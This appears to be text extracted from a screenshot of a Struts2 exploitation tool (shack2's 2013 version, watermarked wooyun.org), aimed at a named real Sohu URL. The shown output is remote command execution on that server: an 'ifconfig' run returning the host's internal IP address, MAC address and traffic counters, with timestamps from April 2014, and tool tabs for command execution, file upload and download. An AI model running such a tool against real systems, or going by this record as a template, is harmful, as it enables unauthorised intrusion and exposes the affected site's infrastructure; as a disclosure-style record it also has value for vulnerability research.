 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://m.yule.sohu.com/search/tvnews/search.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr D4:AE:52:64:1E:E0
inet addr:10.10.77.104 Bcast:10.10.77.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65298903679 errors:0 dropped:634 overruns:0 frame:0
TX packets:15042632171 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:87493211810572 (79.5 TiB) TX bytes:7882878754601 (7.1 TiB)
Interrupt:106 Memory:d6000000-d6012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4506687906 errors:0 dropped:0 overruns:0 frame:0
TX packets:4506687906 errors:0 dropped:0 overruns:0 carrier:0
命令执行完毕........----2014/4/16 22:48:43
正在执行命令中，请稍等片刻........----2014/4/16 22:48:53
命令执行完毕........----2014/4/16 22:48:53
正在执行命令中，请稍等片刻........----2014/4/16 22:48:54
命令执行完毕........----2014/4/16 22:48:54
www.wooyun.org